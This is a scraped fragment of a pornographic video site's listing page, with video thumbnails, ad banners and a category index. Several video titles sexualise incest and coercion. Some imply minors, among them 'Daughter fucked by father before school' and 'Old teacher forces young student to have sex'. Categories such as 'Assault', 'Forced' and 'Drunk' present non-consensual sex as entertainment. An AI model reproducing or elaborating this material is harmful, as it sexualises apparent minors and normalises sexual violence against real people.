     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4716710061046820259/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41751ecf7134eda3" src="/thumbs/259/4716710061046820259_0.jpg" alt="Anya Olsen in By Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anya Olsen in By Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 129 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4538977234219733713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3efdafbef94092d1" src="/thumbs/713/4538977234219733713_0.jpg" alt="Cute blondie obeys to her new daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute blondie obeys to her new daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640747874566/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fc058906" src="/thumbs/566/3824942640747874566_0.jpg" alt="Daughter fucked by father before school" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter fucked by father before school</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 144 views</li>
                                <li><i class="fa fa-upload"></i> 21.12.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640337773434/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10e393e37a" src="/thumbs/434/3824942640337773434_0.jpg" alt="The Evil Family Barbeque- Whitney Wright" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> The Evil Family Barbeque- Whitney Wright</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639149768805/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109cc46065" src="/thumbs/805/3824942639149768805_0.jpg" alt="DADDY4K. Monique trompe son amant brutal avec son gentil p&egrave;re" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> DADDY4K. Monique trompe son amant brutal avec son gentil p&egrave;re</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637784036215/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="Old teacher forces young student to have sex with old men" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old teacher forces young student to have sex with old men</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 103 views</li>
                                <li><i class="fa fa-upload"></i> 24.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637586397885/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103f953abd" src="/thumbs/885/3824942637586397885_0.jpg" alt="BLONDIE forced to FUCK for her SINS- JAILER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> BLONDIE forced to FUCK for her SINS- JAILER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 5.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636930032262/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101875e286" src="/thumbs/262/3824942636930032262_0.jpg" alt="Daddy Issues In The Making" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Issues In The Making</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 118 views</li>
                                <li><i class="fa fa-upload"></i> 21.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7893636165949526810/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6d8bd4454999131a" src="/thumbs/810/7893636165949526810_0.jpg" alt="Stepdaughter Resists, Dad Persists - Sophia Leone" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepdaughter Resists, Dad Persists - Sophia Leone</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6721543698821580796/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5d47b861be8687fc" src="/thumbs/796/6721543698821580796_0.jpg" alt="Daughter To Fuck Dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter To Fuck Dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/category/119734354/Old Man/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> 18-21
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 146 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111542354/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4220 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4987 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 121 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2483 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Assault
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 724 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2635 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1881 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bathroom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2054 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bikini
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexuals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blondes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1857 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4872 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Booty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brazil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 35 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112918610/British/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> British
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 240 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunettes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brutal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3812 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bus
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 95 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cash
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrities
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 226 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheerleader
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Chinese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Closeups
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113705042/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 312 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 253 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cosplay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 477 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 199 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2046 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cute
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 379 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Czech
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 179 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deep Throat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2708 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deflower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 712 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doctor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 89 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doggystyle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1835 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dolls
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115081298/Double/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 391 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 196 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 347 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ebony
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1581 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115408978/European/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> European
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 487 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Facial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 887 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1476 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Filipina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fingering
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 567 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 449 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 264 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Flashing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foot Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 190 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5934 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foursome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116260946/French/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> French
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 138 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Full Movie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Funny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1016 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gays
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116785234/German/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> German
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 455 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 100 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gothic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 470 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4328 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1464 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
